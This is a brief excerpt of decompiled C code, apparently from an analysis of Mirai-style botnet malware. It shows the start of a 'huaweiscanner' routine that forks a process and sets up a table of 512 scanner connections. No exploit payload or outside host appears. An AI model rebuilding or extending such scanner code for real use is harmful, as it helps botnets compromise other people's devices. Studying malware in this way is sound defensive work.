 50 huaweiscanner_scanner_pid = fork();
51 if ( huaweiscanner_scanner_pid <= 0 && huaweiscanner_scanner_pid != -1 )
52 {
53 LOCAL_ADDR = util_local_addr();
54 rand_init();
55 huaweiscanner_fake_time = time(0LL);
56 conn_table = (realtekscanner_scanner_connection *)calloc(512LL, 2072LL);
57 for ( i = 0; i <= 511; ++i )
58 {
59 conn_table[i].state = 0;
60 conn_table[i].fd = -1;
61 }